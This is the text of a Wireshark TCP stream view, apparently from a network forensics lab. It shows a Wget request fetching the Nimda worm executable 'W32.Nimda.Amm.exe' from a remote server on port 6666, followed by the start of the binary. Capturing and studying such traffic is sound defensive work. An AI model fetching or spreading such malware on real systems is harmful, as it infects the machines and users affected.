 Follow TCP Stream (tcp.stream eq 0)
Stream Content
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@................................................!..L.!This program cannot be run in DOS mode.
Entire conversation (345510 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close